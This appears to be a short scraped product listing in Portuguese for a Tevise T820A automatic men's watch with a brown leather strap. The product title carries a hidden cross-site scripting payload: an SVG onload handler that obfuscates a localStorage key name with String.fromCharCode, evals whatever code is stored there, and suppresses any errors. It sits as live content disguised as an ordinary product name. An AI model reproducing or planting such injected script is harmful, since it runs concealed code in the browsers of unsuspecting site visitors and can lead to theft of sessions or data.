 Relógio Tevise T820A Masculino Automático Pulseira de Couro Marrom - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 